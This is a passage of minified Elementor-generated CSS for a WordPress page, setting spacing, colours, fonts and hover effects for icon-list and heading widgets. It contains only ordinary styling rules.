.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-25a2b9b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f9c669a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b3c596a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-9260049 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-78f7bf1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-78f7bf1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-1cbdbdc .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-ee28094 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-ee28094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-ee28094 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7bab96d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-542277b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-542277b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-542277b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-4a3b290 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0839d8f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0839d8f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0839d8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-d967351 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-df25b2d > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-df25b2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-df25b2d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-cd356d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0ef530c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0ef530c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0ef530c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f0c1e70{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f0c1e70 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-de437fe{--display:flex;}.elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-caf3ea7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-5f2640c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5f2640c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5f2640c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 